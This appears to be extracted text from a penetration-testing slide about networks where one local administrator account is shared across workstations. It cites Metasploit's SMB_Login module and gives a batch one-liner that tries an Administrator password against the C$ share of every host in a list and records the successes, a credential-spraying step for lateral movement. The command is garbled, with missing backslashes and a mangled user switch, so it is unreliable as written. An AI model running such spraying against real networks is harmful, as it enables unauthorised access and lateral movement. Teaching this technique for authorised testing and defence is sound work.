 3 - WIDESPREAD LOCAL ADMINISTRATOR ACCOUNT
• Makes it easy to pivot from workstation to workstation
• Using creds found elsewhere:
• SMB_Login Metasploit Module
http://www.rapid7.com/db/modules/auxiliary/scanner/smb/smb_login
@FOR /F %s in (systems.txt) DO @net use %sC$ /.Administrator
AdminPass 1>NUL 2>&1 && @echo %s>>admin_access.txt && @net use
/delete %sC$ > NUL
 